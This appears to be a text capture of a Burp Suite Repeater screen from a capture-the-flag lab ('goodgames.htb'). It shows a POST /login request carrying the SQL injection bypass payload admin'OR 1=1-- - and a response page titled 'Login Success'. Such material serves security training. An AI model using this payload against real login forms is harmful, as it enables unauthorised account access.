 Burp Suite Community Edition v2022.1.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://goodgames.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://goodgames.htb
10 DNT: 1
11 Connection: close
12 Referer: http://goodgames.htb/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
email=admin'OR 1=1-- -&password=asdf
? Search... 0 matches
Response
Pretty Raw Hex Render \n
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="
IE=edge">
17
18 <title>
GoodGames | Login Success
</title>
19
20 <meta name="description" content="GoodGames -
Bootstrap template for communities and games
store">
21 <meta name="keywords" content="game, gaming,
template, HTML template, responsive,
Bootstrap, premium">
22 <meta name="author" content="_nK">
23 <meta http-equiv="refresh" content="5;
url=/profile" />
24
25 <link rel="icon" type="image/png" href="
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 13
Response Headers 7
Ready
9,680 bytes | 204 millis